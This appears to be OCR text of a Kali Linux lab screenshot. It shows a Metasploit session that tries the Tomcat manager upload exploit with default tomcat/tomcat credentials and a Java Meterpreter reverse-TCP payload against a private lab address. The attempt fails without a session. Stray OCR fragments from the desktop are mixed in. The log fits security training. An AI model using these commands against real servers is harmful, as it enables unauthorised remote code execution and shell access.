 1 2 3 4
root@kali-Lab: ~
Session Actions Edit View Help
┌──(root㉿kali-Lab)-[~]
└─# msfconsole
Metasploit tip: Open an interactive Ruby terminal with irb
^[[A
File System
3Kom SuperHack II Logon
User Name: [ security ]
Trash
Password: [ ]
[ OK ]
https://metasploit.com
KALI
=[ metasploit v6.5.7-dev ]
+ -- --=[ 2,711 exploits - 1,366 auxiliary - 2,616 payloads ]
+ -- --=[ 437 post - 57 encoders - 14 nops - 13 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf exploit(multi/http/tomcat_mgr_upload) > set PORT 8180
[!] Unknown datastore option: PORT. Did you mean LPORT?
PORT => 8180
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.0.3.15:4444
[*] Retrieving session ID and CSRF token...
[-] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager
[*] Exploit completed, but no session was created.